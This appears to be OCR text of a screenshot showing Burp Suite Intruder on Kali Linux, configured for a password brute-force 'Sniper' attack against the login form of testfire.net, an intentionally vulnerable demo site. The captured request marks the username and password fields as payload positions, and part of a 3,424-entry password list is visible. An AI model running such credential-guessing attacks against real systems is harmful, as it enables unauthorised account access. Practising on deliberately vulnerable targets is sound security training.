 kali linux - VMware Workstation
File Edit View VM Tabs Help
kali linux
Apps Places Jun 8 22:50 4% 72% 0.0 kB 0.0 kB
Burp Suite Professional v2025.1.4 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Sniper attack Start attack
Target http://testfire.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /doLogin HTTP/1.1
2 Host: testfire.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://testfire.net
10 Connection: keep-alive
11 Referer: http://testfire.net/login.jsp
12 Cookie:
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uid=§admin§&passw=§admin§&btnSubmit=Login
Search 2 highlights 2 payload positions Length: 576
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 3,424
Request count: 6,848
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste !@#$%
Load... !@#$%^
!@#$%^&
Remove !@#$%^&*
!root
Clear $SRV
$secure$
Deduplicate *3noguru
@#$%^&
A.M.I
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule
Edit
Remove
Up
Payloads
Resource pool
Settings
Event log (8) All issues (0) Memory: 207.7MB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
26°C
Mostly cloudy
Search
ENG
IN
22:50
08-06-2025